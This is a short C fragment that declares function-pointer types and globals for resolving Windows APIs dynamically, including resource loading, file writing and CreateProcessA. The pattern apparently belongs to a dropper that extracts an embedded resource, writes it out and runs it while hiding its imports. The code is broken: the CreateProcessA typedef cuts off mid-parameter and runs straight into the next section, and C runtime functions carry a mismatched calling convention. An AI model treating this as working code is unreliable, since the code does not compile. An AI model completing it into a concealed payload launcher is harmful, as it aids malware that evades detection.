 // Definitions for the required imports
typedef FARPROC(WINAPI* MyGetProcAddress)(HMODULE hModule, LPCSTR lpProcName);
typedef HMODULE(WINAPI* MyGetModuleHandleA)(LPCSTR lpModuleName);
typedef HRSRC(WINAPI* MyFindResourceW)(HMODULE hModule, LPCWSTR lpName, LPCWSTR lpType);
typedef HGLOBAL(WINAPI* MyLoadResource)(HMODULE hModule, HRSRC hResInfo);
typedef LPVOID(WINAPI* MyLockResource)(HGLOBAL hResData);
typedef DWORD(WINAPI* MySizeofResource)(HMODULE hModule, HRSRC hResInfo);
typedef size_t(WINAPI* Mystrlen)(const char* str);
typedef FILE*(WINAPI* Myfopen)(const char* filename, const char* mode);
typedef int(WINAPI* Myfprintf)(FILE* stream, const char* format, ...);
typedef int(WINAPI* Myfclose)(FILE* stream);
typedef BOOL(WINAPI* MyCreateProcessA)(LPCSTR lpApplicationName, LPSTR lpCommandLine, LPS
// Definitions for dynamic imports
HMODULE k32;
HMODULE msc;
MyGetProcAddress gpa;
MyGetModuleHandleA gma;
MyFindResourceW frw;
MyLoadResource mlr;
MyLockResource mlor;
MySizeofResource sor;
Mystrlen sl;
Myfopen fop;
Myfprintf fpf;
Myfclose fcl;
MyCreateProcessA cp;